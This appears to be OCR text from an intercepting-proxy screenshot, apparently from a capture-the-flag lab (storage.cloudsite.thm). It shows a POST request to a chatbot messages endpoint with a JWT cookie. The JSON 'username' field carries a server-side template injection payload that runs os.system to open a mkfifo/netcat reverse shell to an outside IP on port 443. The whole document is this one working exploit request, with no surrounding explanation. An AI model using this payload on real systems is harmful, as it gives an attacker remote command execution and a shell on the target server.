 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Type: application/json
9 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImtzY29ycGlvQGNsb3Vkc2l0ZS50aG0iLCJzdWJzY
3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NDA1MjA4MTcsImV4cCI6MTc0MDUyNDQxN30.YEKAjzK0H89Xt74-2kB
RB3M7lMK8AXRKhRJU6G3vuhs
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 30
13
14 {
15 "username":
"{{ config.__class__.__init__.__globals__['os'].system('rm /tmp/f;mkfifo /tmp/f;cat /
tmp/f|sh -i 2>&1|nc 10.2.104.130 443 >/tmp/f') }}"
16 }